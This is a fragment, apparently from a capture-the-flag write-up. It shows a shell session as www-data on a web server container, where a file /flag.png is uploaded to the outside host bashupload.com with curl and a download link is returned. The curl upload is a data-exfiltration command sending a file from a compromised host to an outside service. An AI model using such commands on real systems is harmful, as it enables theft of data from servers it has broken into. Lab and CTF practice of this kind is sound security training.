 www-data@c05e6f3f719d:/var/www/html$ curl bashupload.com -T /flag.png
curl bashupload.com -T /flag.png
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  845k    0   130  100  845k     54   354k  0:00:02  0:00:02 --:--:--  354k

=========================

Uploaded 1 file, 865 736 bytes

wget http://bashupload.com/z387Z/flag.png

=========================